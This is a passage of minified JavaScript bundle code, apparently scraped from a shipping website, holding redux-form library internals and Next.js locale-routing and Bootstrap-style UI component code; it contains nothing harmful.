o=t.dispatch,s=t.onSubmitFail,l=t.setSubmitFailed,a=t.syncErrors,u=t.asyncErrors,c=t.touch,d=t.persistentSubmitErrors;if(c.apply(void 0,i),n||d){var p=r&&r();return p?p.then(function(n){if(n)throw n;return _(e,i,t)}).catch(function(e){return l.apply(void 0,i),s&&s(e,o,null,t),Promise.reject(e)}):_(e,i,t)}l.apply(void 0,i);var h=F({asyncErrors:u,syncErrors:a});return s&&s(h,o,null,t),h};var $=function(e,t){switch(t){case"Field":return[e,e+"._error"];case"FieldArray":return[e+"._error"];default:throw Error("Unknown field type")}},B=n(23588),U=n(1534),H=k.A.arrayInsert,V=k.A.arrayMove,K=k.A.arrayPop,W=k.A.arrayPush,J=k.A.arrayRemove,q=k.A.arrayRemoveAll,Y=k.A.arrayShift,G=k.A.arraySplice,X=k.A.arraySwap,Q=k.A.arrayUnshift,Z=k.A.blur,ee=k.A.change,et=k.A.focus,en=(0,s.A)(k.A,["arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","blur","change","focus"]),er={arrayInsert:H,arrayMove:V,arrayPop:K,arrayPush:W,arrayRemove:J,arrayRemoveAll:q,arrayShift:Y,arraySplice:G,arraySwap:X,arrayUnshift:Q},ei=[].concat(Object.keys(k.A),["array","asyncErrors","initialValues","syncErrors","syncWarnings","values","registeredFields"]),eo=function(e){if(!e||"function"!=typeof e)throw Error("You must either pass handleSubmit() an onSubmit function or pass onSubmit as a prop");return e};let es=function(e){var t,n,l,u,d,h=e.deepEqual,m=e.empty,y=e.getIn,k=e.setIn,O=e.keys,N=e.fromJS,L=e.toJS,D=(l=(t=e).getIn,u=t.keys,d=(n=t.getIn,function(e,t,r,i){return(!!t||!!r||!!i)&&$(n(e,"name"),n(e,"type")).some(function(e){return n(t,e)||n(r,e)||n(i,e)})}),function(e,t,n){return void 0===n&&(n=!1),function(r){var i=(t||function(e){return l(e,"form")})(r);if(l(i,e+".syncError")||!n&&l(i,e+".error"))return!1;var o=l(i,e+".syncErrors"),s=l(i,e+".asyncErrors"),a=n?void 0:l(i,e+".submitErrors");if(!o&&!s&&!a)return!0;var c=l(i,e+".registeredFields");return!c||!u(c).filter(function(e){return l(c,"['"+e+"'].count")>0}).some(function(e){return d(l(c,"['"+e+"']"),o,s,a)})}});return function(t){var n=(0,o.A)({touchOnBlur:!0,touchOnChange:!1,persistentSubmitErrors:!1,destroyOnUnmount:!0,shouldAsyncValidate:A,shouldValidate:C,shouldError:E,shouldWarn:T,enableReinitialize:!1,keepDirtyOnReinitialize:!1,updateUnregisteredFields:!1,getFormState:function(e){return y(e,"form")},pure:!0,forceUnregisterOnUnmount:!1,submitAsSideEffect:!1},t);return function(t){var l=function(r){function l(){for(var t,n=arguments.length,i=Array(n),l=0;l<n;l++)i[l]=arguments[l];return(t=r.call.apply(r,[this].concat(i))||this).wrapped=b.createRef(),t.destroyed=!1,t.fieldCounts={},t.fieldValidators={},t.lastFieldValidatorKeys=[],t.fieldWarners={},t.lastFieldWarnerKeys=[],t.innerOnSubmit=void 0,t.submitPromise=void 0,t.initializedOnLoad=!1,t.initIfNeeded=function(e){var n=t.props.enableReinitialize;if(e){if((n||!e.initialized)&&!h(t.props.initialValues,e.initialValues)){var r=e.initialized&&t.props.keepDirtyOnReinitialize;return t.props.initialize(e.initialValues,r,{keepValues:e.keepValues,lastInitialValues:t.props.initialValues,updateUnregisteredFields:e.updateUnregisteredFields}),!0}}else if(t.props.initialValues&&(!t.props.initialized||n))return t.props.initialize(t.props.initialValues,t.props.keepDirtyOnReinitialize,{keepValues:t.props.keepValues,updateUnregisteredFields:t.props.updateUnregisteredFields}),!0;return!1},t.updateSyncErrorsIfNeeded=function(e,n,r){var i=t.props,o=i.error,s=i.updateSyncErrors,l=(!r||!Object.keys(r).length)&&!o,a=(!e||!Object.keys(e).length)&&!n;l&&a||R.A.deepEqual(r,e)&&R.A.deepEqual(o,n)||s(e,n)},t.clearSubmitPromiseIfNeeded=function(e){var n=t.props.submitting;t.submitPromise&&n&&!e.submitting&&delete t.submitPromise},t.submitIfNeeded=function(e){var n=t.props,r=n.clearSubmit;!n.triggerSubmit&&e.triggerSubmit&&(r(),t.submit())},t.shouldErrorFunction=function(){var e=t.props,n=e.shouldValidate,r=e.shouldError,i=r!==E;return n===C||i?r:n},t.validateIfNeeded=function(n){var r=t.props,i=r.validate,o=r.values,l=t.shouldErrorFunction(),u=t.generateValidator();if(i||u){var c=void 0===n,d=Object.keys(t.getValidators());if(l({values:o,nextProps:n,props:t.props,initialRender:c,lastFieldValidatorKeys:t.lastFieldValidatorKeys,fieldValidatorKeys:d,structure:e})){var p=c||!n?t.props:n,h=a()(i&&i(p.values,p)||{},u&&u(p.values,p)||{}),f=h._error,m=(0,s.A)(h,["_error"]);t.lastFieldValidatorKeys=d,t.updateSyncErrorsIfNeeded(m,f,p.syncErrors)}}else t.lastFieldValidatorKeys=[]},t.updateSyncWarningsIfNeeded=function(e,n,r){var i=t.props,o=i.warning,s=i.updateSyncWarnings,l=(!r||!Object.keys(r).length)&&!o,a=(!e||!Object.keys(e).length)&&!n;l&&a||R.A.deepEqual(r,e)&&R.A.deepEqual(o,n)||s(e,n)},t.shouldWarnFunction=function(){var e=t.props,n=e.shouldValidate,r=e.shouldWarn,i=r!==T;return n===C||i?r:n},t.warnIfNeeded=function(n){var r=t.props,i=r.warn,o=r.values,l=t.shouldWarnFunction(),u=t.generateWarner();if(i||u){var c=void 0===n,d=Object.keys(t.getWarners());if(l({values:o,nextProps:n,props:t.props,initialRender:c,lastFieldValidatorKeys:t.lastFieldWarnerKeys,fieldValidatorKeys:d,structure:e})){var p=c||!n?t.props:n,h=a()(i?i(p.values,p):{},u?u(p.values,p):{}),f=h._warning,m=(0,s.A)(h,["_warning"]);t.lastFieldWarnerKeys=d,t.updateSyncWarningsIfNeeded(m,f,p.syncWarnings)}}},t.getValues=function(){return t.props.values},t.isValid=function(){return t.props.valid},t.isPristine=function(){return t.props.pristine},t.register=function(e,n,r,i){var o=t.fieldCounts[e];t.fieldCounts[e]=(o||0)+1,t.props.registerField(e,n),r&&(t.fieldValidators[e]=r),i&&(t.fieldWarners[e]=i)},t.unregister=function(e){var n=t.fieldCounts[e];if(1===n?delete t.fieldCounts[e]:null!=n&&(t.fieldCounts[e]=n-1),!t.destroyed){var r=t.props,i=r.destroyOnUnmount,o=r.forceUnregisterOnUnmount,s=r.unregisterField;i||o?(s(e,i),t.fieldCounts[e]||(delete t.fieldValidators[e],delete t.fieldWarners[e],t.lastFieldValidatorKeys=t.lastFieldValidatorKeys.filter(function(t){return t!==e}))):s(e,!1)}},t.getFieldList=function(e){var n=t.props.registeredFields;if(!n)return[];var r=O(n);return e&&(e.excludeFieldArray&&(r=r.filter(function(e){return"FieldArray"!==y(n,"['"+e+"'].type")})),e.excludeUnregistered&&(r=r.filter(function(e){return 0!==y(n,"['"+e+"'].count")}))),L(r)},t.getValidators=function(){var e={};return Object.keys(t.fieldValidators).forEach(function(n){var r=t.fieldValidators[n]();r&&(e[n]=r)}),e},t.generateValidator=function(){var n=t.getValidators();return Object.keys(n).length?I(n,e):void 0},t.getWarners=function(){var e={};return Object.keys(t.fieldWarners).forEach(function(n){var r=t.fieldWarners[n]();r&&(e[n]=r)}),e},t.generateWarner=function(){var n=t.getWarners();return Object.keys(n).length?I(n,e):void 0},t.asyncValidate=function(e,n,r){var i=t.props,o=i.asyncBlurFields,s=i.asyncChangeFields,l=i.asyncErrors,a=i.asyncValidate,u=i.dispatch,c=i.initialized,d=i.pristine,p=i.shouldAsyncValidate,h=i.startAsyncValidation,f=i.stopAsyncValidation,m=i.syncErrors,g=i.values,v=!e;if(a){var b,w,x,A=v?g:k(g,e,n),C=v||!y(m,e);if(b=o&&e&&~o.indexOf(e.replace(/\[[0-9]+]/g,"[]")),w=s&&e&&~s.indexOf(e.replace(/\[[0-9]+]/g,"[]")),x=!(o||s),(v||x||("blur"===r?b:w))&&p({asyncErrors:l,initialized:c,trigger:v?"submit":r,blurredField:e,pristine:d,syncValidationPasses:C}))return S(function(){return a(A,u,t.props,e)},h,f,e)}},t.submitCompleted=function(e){return delete t.submitPromise,e},t.submitFailed=function(e){throw delete t.submitPromise,e},t.listenToSubmit=function(e){return g()(e)?(t.submitPromise=e,e.then(t.submitCompleted,t.submitFailed)):e},t.submit=function(e){var n,r=t.props,i=r.onSubmit,s=r.blur,l=r.change,a=r.dispatch;if(!(!e||M(e)))return n=function(){return!t.submitPromise&&t.listenToSubmit(P(eo(e),(0,o.A)({},t.props,{},(0,x.zH)({blur:s,change:l},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0,excludeUnregistered:!0})))},function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return M(e)?n.apply(void 0,r):n.apply(void 0,[e].concat(r))};if(!t.submitPromise)if(t.innerOnSubmit&&t.innerOnSubmit!==t.submit)return t.innerOnSubmit();else return t.listenToSubmit(P(eo(i),(0,o.A)({},t.props,{},(0,x.zH)({blur:s,change:l},a)),t.props.validExceptSubmit,t.asyncValidate,t.getFieldList({excludeFieldArray:!0,excludeUnregistered:!0})))},t.reset=function(){return t.props.reset()},(0,B.A)()||(t.initializedOnLoad=t.initIfNeeded()),f()(t.props.shouldValidate,"shouldValidate() is deprecated and will be removed in v9.0.0. Use shouldWarn() or shouldError() instead."),t}(0,i.A)(l,r);var u=l.prototype;return u.UNSAFE_componentWillReceiveProps=function(e){if(!this.initIfNeeded(e)){this.validateIfNeeded(e),this.warnIfNeeded(e),this.clearSubmitPromiseIfNeeded(e),this.submitIfNeeded(e);var t=e.onChange,n=e.values,r=e.dispatch;t&&!h(n,this.props.values)&&t(n,r,e,this.props.values)}},u.shouldComponentUpdate=function(e){var t=this;if(!this.props.pure)return!0;var r=n.immutableProps,i=void 0===r?[]:r;return!!(this.props.children||e.children||Object.keys(e).some(function(n){return~i.indexOf(n)?t.props[n]!==e[n]:!~ei.indexOf(n)&&!h(t.props[n],e[n])}))},u.componentDidMount=function(){if(!(0,B.A)()){if(this.initializedOnLoad)return;this.validateIfNeeded(),this.warnIfNeeded()}f()(this.props.shouldValidate,"shouldValidate() is deprecated and will be removed in v9.0.0. Use shouldWarn() or shouldError() instead.")},u.componentWillUnmount=function(){var e=this.props,t=e.destroyOnUnmount,n=e.destroy;t&&!(0,B.A)()&&(this.destroyed=!0,n())},u.render=function(){var e,n=this,r=this.props,i=r.anyTouched,l=r.array,a=(r.arrayInsert,r.arrayMove,r.arrayPop,r.arrayPush,r.arrayRemove,r.arrayRemoveAll,r.arrayShift,r.arraySplice,r.arraySwap,r.arrayUnshift,r.asyncErrors,r.asyncValidate,r.asyncValidating),u=r.blur,c=r.change,d=r.clearSubmit,p=r.destroy,h=(r.destroyOnUnmount,r.forceUnregisterOnUnmount,r.dirty),f=r.dispatch,m=(r.enableReinitialize,r.error),g=(r.focus,r.form),v=(r.getFormState,r.immutableProps,r.initialize),w=r.initialized,k=r.initialValues,S=r.invalid,A=(r.keepDirtyOnReinitialize,r.keepValues,r.updateUnregisteredFields,r.pristine),C=r.propNamespace,E=(r.registeredFields,r.registerField,r.reset),T=r.resetSection,O=(r.setSubmitFailed,r.setSubmitSucceeded,r.shouldAsyncValidate,r.shouldValidate,r.shouldError,r.shouldWarn,r.startAsyncValidation,r.startSubmit,r.stopAsyncValidation,r.stopSubmit,r.submitAsSideEffect),M=r.submitting,R=r.submitFailed,N=r.submitSucceeded,I=r.touch,L=(r.touchOnBlur,r.touchOnChange,r.persistentSubmitErrors,r.syncErrors,r.syncWarnings,r.unregisterField,r.untouch),D=(r.updateSyncErrors,r.updateSyncWarnings,r.valid),z=(r.validExceptSubmit,r.values,r.warning),j=(0,s.A)(r,["anyTouched","array","arrayInsert","arrayMove","arrayPop","arrayPush","arrayRemove","arrayRemoveAll","arrayShift","arraySplice","arraySwap","arrayUnshift","asyncErrors","asyncValidate","asyncValidating","blur","change","clearSubmit","destroy","destroyOnUnmount","forceUnregisterOnUnmount","dirty","dispatch","enableReinitialize","error","focus","form","getFormState","immutableProps","initialize","initialized","initialValues","invalid","keepDirtyOnReinitialize","keepValues","updateUnregisteredFields","pristine","propNamespace","registeredFields","registerField","reset","resetSection","setSubmitFailed","setSubmitSucceeded","shouldAsyncValidate","shouldValidate","shouldError","shouldWarn","startAsyncValidation","startSubmit","stopAsyncValidation","stopSubmit","submitAsSideEffect","submitting","submitFailed","submitSucceeded","touch","touchOnBlur","touchOnChange","persistentSubmitErrors","syncErrors","syncWarnings","unregisterField","untouch","updateSyncErrors","updateSyncWarnings","valid","validExceptSubmit","values","warning"]),F=(0,o.A)({array:l,anyTouched:i,asyncValidate:this.asyncValidate,asyncValidating:a},(0,x.zH)({blur:u,change:c},f),{clearSubmit:d,destroy:p,dirty:h,dispatch:f,error:m,form:g,handleSubmit:this.submit,initialize:v,initialized:w,initialValues:k,invalid:S,pristine:A,reset:E,resetSection:T,submitting:M,submitAsSideEffect:O,submitFailed:R,submitSucceeded:N,touch:I,untouch:L,valid:D,warning:z}),_=(0,o.A)({},C?((e={})[C]=F,e):F,{},j);t&&t.prototype&&"object"==typeof t.prototype.isReactComponent&&(_.ref=this.wrapped);var P=(0,o.A)({},this.props,{getFormState:function(e){return y(n.props.getFormState(e),n.props.form)},asyncValidate:this.asyncValidate,getValues:this.getValues,sectionPrefix:void 0,register:this.register,unregister:this.unregister,registerInnerOnSubmit:function(e){return n.innerOnSubmit=e}});return(0,b.createElement)(U.W1.Provider,{value:P,children:(0,b.createElement)(t,_)})},l}(b.Component);l.displayName="Form("+(t.displayName||t.name||"Component")+")",l.WrappedComponent=t,l.propTypes={destroyOnUnmount:v().bool,forceUnregisterOnUnmount:v().bool,form:v().string.isRequired,immutableProps:v().arrayOf(v().string),initialValues:v().oneOfType([v().array,v().object]),getFormState:v().func,onSubmitFail:v().func,onSubmitSuccess:v().func,propNamespace:v().string,validate:v().func,warn:v().func,touchOnBlur:v().bool,touchOnChange:v().bool,triggerSubmit:v().bool,persistentSubmitErrors:v().bool,registeredFields:v().any};var u=(0,w.Ng)(function(e,t){var n=t.form,r=t.getFormState,i=t.initialValues,o=t.enableReinitialize,s=t.keepDirtyOnReinitialize,l=y(r(e)||m,n)||m,a=y(l,"initial"),u=!!a,c=o&&u&&!h(i,a),d=c&&!s,p=i||a||m;c||(p=a||m);var f=y(l,"values")||p;d&&(f=p);var g=d||h(p,f),v=y(l,"asyncErrors"),b=y(l,"syncErrors")||R.A.empty,w=y(l,"syncWarnings")||R.A.empty,x=y(l,"registeredFields"),k=D(n,r,!1)(e),S=D(n,r,!0)(e),A=!!y(l,"anyTouched"),C=!!y(l,"submitting"),E=!!y(l,"submitFailed"),T=!!y(l,"submitSucceeded"),O=y(l,"error"),M=y(l,"warning"),N=y(l,"triggerSubmit");return{anyTouched:A,asyncErrors:v,asyncValidating:y(l,"asyncValidating")||!1,dirty:!g,error:O,initialized:u,invalid:!k,pristine:g,registeredFields:x,submitting:C,submitFailed:E,submitSucceeded:T,syncErrors:b,syncWarnings:w,triggerSubmit:N,values:f,valid:k,validExceptSubmit:S,warning:M}},function(e,t){var n=function(e){return e.bind(null,t.form)},r=c()(en,n),i=c()(er,n),s=n(et),l=(0,x.zH)(r,e),a={insert:(0,x.zH)(i.arrayInsert,e),move:(0,x.zH)(i.arrayMove,e),pop:(0,x.zH)(i.arrayPop,e),push:(0,x.zH)(i.arrayPush,e),remove:(0,x.zH)(i.arrayRemove,e),removeAll:(0,x.zH)(i.arrayRemoveAll,e),shift:(0,x.zH)(i.arrayShift,e),splice:(0,x.zH)(i.arraySplice,e),swap:(0,x.zH)(i.arraySwap,e),unshift:(0,x.zH)(i.arrayUnshift,e)};return(0,o.A)({},l,{},i,{blur:function(e,n){return Z(t.form,e,n,!!t.touchOnBlur)},change:function(e,n){return ee(t.form,e,n,!!t.touchOnChange,!!t.persistentSubmitErrors)},array:a,focus:s,dispatch:e})},void 0,{forwardRef:!0}),d=p()(u(l),t);d.defaultProps=n;var A=function(e){function t(){for(var t,n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return(t=e.call.apply(e,[this].concat(r))||this).ref=b.createRef(),t}(0,i.A)(t,e);var n=t.prototype;return n.submit=function(){return this.ref.current&&this.ref.current.submit()},n.reset=function(){this.ref&&this.ref.current.reset()},n.render=function(){var e=this.props,t=e.initialValues,n=(0,s.A)(e,["initialValues"]);return(0,b.createElement)(d,(0,o.A)({},n,{ref:this.ref,initialValues:N(t)}))},(0,r.A)(t,[{key:"valid",get:function(){return!!(this.ref.current&&this.ref.current.isValid())}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return!!(this.ref.current&&this.ref.current.isPristine())}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.ref.current?this.ref.current.getValues():m}},{key:"fieldList",get:function(){return this.ref.current?this.ref.current.getFieldList():[]}},{key:"wrappedInstance",get:function(){return this.ref.current&&this.ref.current.wrapped.current}}]),t}(b.Component),z=p()((0,U.Po)(A),t);return z.defaultProps=n,z}}}(R.A)},96968:(e,t,n)=>{var r=n(8015),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},97288:(e,t,n)=>{var r=n(95035),i=n(43895);e.exports=function(e){return i(e)&&r(e)}},97423:(e,t,n)=>{"use strict";n.d(t,{S_:()=>i,lM:()=>o});var r=n(99532);r.A.arrayInsert,r.A.arrayMove,r.A.arrayPop,r.A.arrayPush,r.A.arrayRemove,r.A.arrayRemoveAll,r.A.arrayShift,r.A.arraySplice,r.A.arraySwap,r.A.arrayUnshift,r.A.autofill,r.A.blur,r.A.change,r.A.clearAsyncError,r.A.clearFields,r.A.clearSubmit,r.A.clearSubmitErrors,r.A.destroy,r.A.focus,r.A.initialize,r.A.registerField,r.A.reset,r.A.resetSection,r.A.setSubmitFailed,r.A.setSubmitSucceeded,r.A.startAsyncValidation,r.A.startSubmit;var i=r.A.stopAsyncValidation,o=r.A.stopSubmit;r.A.submit,r.A.touch,r.A.unregisterField,r.A.untouch,r.A.updateSyncWarnings,r.A.updateSyncErrors},99028:e=>{e.exports=function(e){return this.__data__.has(e)}},99492:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},99532:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(88945),i=n(31828);let o={arrayInsert:function(e,t,n,r){return{type:i.yX,meta:{form:e,field:t,index:n},payload:r}},arrayMove:function(e,t,n,r){return{type:i.UC,meta:{form:e,field:t,from:n,to:r}}},arrayPop:function(e,t){return{type:i.WN,meta:{form:e,field:t}}},arrayPush:function(e,t,n){return{type:i.Dq,meta:{form:e,field:t},payload:n}},arrayRemove:function(e,t,n){return{type:i.H_,meta:{form:e,field:t,index:n}}},arrayRemoveAll:function(e,t){return{type:i.TE,meta:{form:e,field:t}}},arrayShift:function(e,t){return{type:i.VI,meta:{form:e,field:t}}},arraySplice:function(e,t,n,r,o){var s={type:i.be,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(s.payload=o),s},arraySwap:function(e,t,n,r){if(n===r)throw Error("Swap indices cannot be equal");if(n<0||r<0)throw Error("Swap indices cannot be negative");return{type:i.yk,meta:{form:e,field:t,indexA:n,indexB:r}}},arrayUnshift:function(e,t,n){return{type:i.gZ,meta:{form:e,field:t},payload:n}},autofill:function(e,t,n){return{type:i.$6,meta:{form:e,field:t},payload:n}},blur:function(e,t,n,r){return{type:i.mI,meta:{form:e,field:t,touch:r},payload:n}},change:function(e,t,n,r,o){return{type:i.PL,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},clearFields:function(e,t,n){for(var r=arguments.length,o=Array(r>3?r-3:0),s=3;s<r;s++)o[s-3]=arguments[s];return{type:i.ez,meta:{form:e,keepTouched:t,persistentSubmitErrors:n,fields:o}}},clearSubmit:function(e){return{type:i.d$,meta:{form:e}}},clearSubmitErrors:function(e){return{type:i.vS,meta:{form:e}}},clearAsyncError:function(e,t){return{type:i.kB,meta:{form:e,field:t}}},destroy:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:i.N8,meta:{form:t}}},focus:function(e,t){return{type:i.L_,meta:{form:e,field:t}}},initialize:function(e,t,n,o){return void 0===o&&(o={}),n instanceof Object&&(o=n,n=!1),{type:i.Zv,meta:(0,r.A)({form:e,keepDirty:n},o),payload:t}},registerField:function(e,t,n){return{type:i.yB,meta:{form:e},payload:{name:t,type:n}}},reset:function(e){return{type:i.Ut,meta:{form:e}}},resetSection:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:i.Ci,meta:{form:e,sections:n}}},startAsyncValidation:function(e,t){return{type:i.Q8,meta:{form:e,field:t}}},startSubmit:function(e){return{type:i._M,meta:{form:e}}},stopAsyncValidation:function(e,t){return{type:i.yO,meta:{form:e},payload:t,error:!!(t&&Object.keys(t).length)}},stopSubmit:function(e,t){return{type:i.UA,meta:{form:e},payload:t,error:!!(t&&Object.keys(t).length)}},submit:function(e){return{type:i.XD,meta:{form:e}}},setSubmitFailed:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:i.MF,meta:{form:e,fields:n},error:!0}},setSubmitSucceeded:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:i.eL,meta:{form:e,fields:n},error:!1}},touch:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:i.wt,meta:{form:e,fields:n}}},unregisterField:function(e,t,n){return void 0===n&&(n=!0),{type:i.U3,meta:{form:e},payload:{name:t,destroyOnUnmount:n}}},untouch:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{type:i.VC,meta:{form:e,fields:n}}},updateSyncErrors:function(e,t,n){return void 0===t&&(t={}),{type:i.Af,meta:{form:e},payload:{syncErrors:t,error:n}}},updateSyncWarnings:function(e,t,n){return void 0===t&&(t={}),{type:i.y9,meta:{form:e},payload:{syncWarnings:t,warning:n}}}}},99680:(e,t,n)=>{var r=n(62391),i=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-i?"-0":t}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/app/%5Blang%5D/(publicPages)/shipping-time-country-to-country/page-32870a8d0583d03b.js
body_size: 2348
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2923],{4106:(e,t,r)=>{"use strict";r.d(t,{FD:()=>b,MY:()=>i,PJ:()=>l,Wl:()=>c,XP:()=>f,_x:()=>a,bL:()=>p,po:()=>s,ql:()=>u,wO:()=>o,yL:()=>g});var n=r(95704);function a(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function i(e,t){return e.replace(RegExp(`^${t}`),"")||"/"}function l(e,t){let r=e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),r+=t}function o(e,t){return t===e||t.startsWith(`${e}/`)}function c(e,t,r){return"string"==typeof e?e:e[t]||r}function s(e){let t=function(){try{return"true"===n.env._next_intl_trailing_slash}catch{return!1}}(),[r,...a]=e.split("#"),i=a.join("#"),l=r;if("/"!==l){let e=l.endsWith("/");t&&!e?l+="/":!t&&e&&(l=l.slice(0,-1))}return i&&(l+="#"+i),l}function u(e,t){let r=s(e),n=s(t);return(function(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return RegExp(`^${t}$`)})(r).test(n)}function f(e,t){return"never"!==t.mode&&t.prefixes?.[e]||p(e)}function p(e){return"/"+e}function d(e){return e.includes("[[...")}function m(e){return e.includes("[...")}function h(e){return e.includes("[")}function _(e,t){let r=e.split("/"),n=t.split("/"),a=Math.max(r.length,n.length);for(let e=0;e<a;e++){let t=r[e],a=n[e];if(!t&&a)return -1;if(t&&!a)return 1;if(t||a){if(!h(t)&&h(a))return -1;if(h(t)&&!h(a))return 1;if(!m(t)&&m(a))return -1;if(m(t)&&!m(a))return 1;if(!d(t)&&d(a))return -1;if(d(t)&&!d(a))return 1}}return 0}function b(e){return e.sort(_)}function g(e){return"function"==typeof e.then}},30625:e=>{e.exports={cmp:"template_cmp__LEySn",mainContent:"template_mainContent__2mGgz","right-sidebar":"template_right-sidebar___BoVN"}},35621:e=>{e.exports={cmp:"popularRoutes_cmp__TcWoP",title:"popularRoutes_title__5aqMg",pills:"popularRoutes_pills__1CPqJ",pill:"popularRoutes_pill__BdXAq",more:"popularRoutes_more__8V_xk"}},37559:(e,t,r)=>{Promise.resolve().then(r.bind(r,64707)),Promise.resolve().then(r.bind(r,3809)),Promise.resolve().then(r.bind(r,63365)),Promise.resolve().then(r.bind(r,61804)),Promise.resolve().then(r.bind(r,80859)),Promise.resolve().then(r.bind(r,99856)),Promise.resolve().then(r.t.bind(r,30625,23)),Promise.resolve().then(r.bind(r,16085)),Promise.resolve().then(r.t.bind(r,35621,23))},57301:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(85919);function a(e,t,r,a){if(!e||a===r||null==a||!t)return;let i=(0,n.DT)(t),{name:l,...o}=e;o.path||(o.path=""!==i?i:"/");let c=`${l}=${a};`;for(let[e,t]of Object.entries(o))c+=`${"maxAge"===e?"max-age":e}`,"boolean"!=typeof t&&(c+="="+t),c+=";";document.cookie=c}},61804:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>s});var n=r(85203),a=r.n(n),i=r(12115),l=r(83935),o=r(95155);let c=i.forwardRef((e,t)=>{let{bsPrefix:r,fluid:n=!1,as:i="div",className:c,...s}=e,u=(0,l.oU)(r,"container");return(0,o.jsx)(i,{ref:t,...s,className:a()(c,n?"".concat(u).concat("string"==typeof n?"-".concat(n):"-fluid"):u)})});c.displayName="Container";let s=c},64707:(e,t,r)=>{"use strict";r.d(t,{default:()=>s});var n=r(52619),a=r(20063),i=r(12115),l=r(93791),o=r(57301),c=r(95155),s=(0,i.forwardRef)(function(e,t){let{href:r,locale:i,localeCookie:s,onClick:u,prefetch:f,...p}=e,d=(0,l.Ym)(),m=null!=i&&i!==d,h=(0,a.usePathname)();return m&&(f=!1),(0,c.jsx)(n,{ref:t,href:r,hrefLang:m?i:void 0,onClick:function(e){(0,o.A)(s,h,d,i),u&&u(e)},prefetch:f,...p})})},80859:(e,t,r)=>{"use strict";r.d(t,{default:()=>s});var n=r(85203),a=r.n(n),i=r(12115),l=r(83935),o=r(95155);let c=i.forwardRef((e,t)=>{let{bsPrefix:r,className:n,striped:i,bordered:c,borderless:s,hover:u,size:f,variant:p,responsive:d,...m}=e,h=(0,l.oU)(r,"table"),_=a()(n,h,p&&"".concat(h,"-").concat(p),f&&"".concat(h,"-").concat(f),i&&"".concat(h,"-").concat("string"==typeof i?"striped-".concat(i):"striped"),c&&"".concat(h,"-bordered"),s&&"".concat(h,"-borderless"),u&&"".concat(h,"-hover")),b=(0,o.jsx)("table",{...m,className:_,ref:t});if(d){let e="".concat(h,"-responsive");return"string"==typeof d&&(e="".concat(e,"-").concat(d)),(0,o.jsx)("div",{className:e,children:b})}return b});c.displayName="Table";let s=c},81063:(e,t,r)=>{"use strict";r.d(t,{A:()=>f});var n=r(85203),a=r.n(n),i=r(12115),l=r(83935),o=r(50870),c=r(95155);let s=i.forwardRef((e,t)=>{let{bsPrefix:r,active:n=!1,children:i,className:s,as:u="li",linkAs:f=o.A,linkProps:p={},href:d,title:m,target:h,..._}=e,b=(0,l.oU)(r,"breadcrumb-item");return(0,c.jsx)(u,{ref:t,..._,className:a()(b,s,{active:n}),"aria-current":n?"page":void 0,children:n?i:(0,c.jsx)(f,{...p,href:d,title:m,target:h,children:i})})});s.displayName="BreadcrumbItem";let u=i.forwardRef((e,t)=>{let{bsPrefix:r,className:n,listProps:i={},children:o,label:s="breadcrumb",as:u="nav",...f}=e,p=(0,l.oU)(r,"breadcrumb");return(0,c.jsx)(u,{"aria-label":s,className:n,ref:t,...f,children:(0,c.jsx)("ol",{...i,className:a()(p,null==i?void 0:i.className),children:o})})});u.displayName="Breadcrumb";let f=Object.assign(u,{Item:s})},85919:(e,t,r)=>{"use strict";r.d(t,{DT:()=>c,FP:()=>l,TK:()=>a,Zn:()=>i,aM:()=>o,x3:()=>s});var n=r(4106);function a(e){return"string"==typeof e?{pathname:e}:e}function i(e){let t=new URLSearchParams;for(let[r,n]of Object.entries(e))Array.isArray(n)?n.forEach(e=>{t.append(r,String(e))}):t.set(r,String(n));return"?"+t.toString()}function l({pathname:e,locale:t,params:r,pathnames:a,query:l}){function o(e){let o,c=a[e];return c?(o=(0,n.Wl)(c,t,e),r&&Object.entries(r).forEach(([e,t])=>{let r,n;Array.isArray(t)?(r=`(\\[)?\\[...${e}\\](\\])?`,n=t.map(e=>String(e)).join("/")):(r=`\\[${e}\\]`,n=String(t)),o=o.replace(RegExp(r,"g"),n)}),o=new 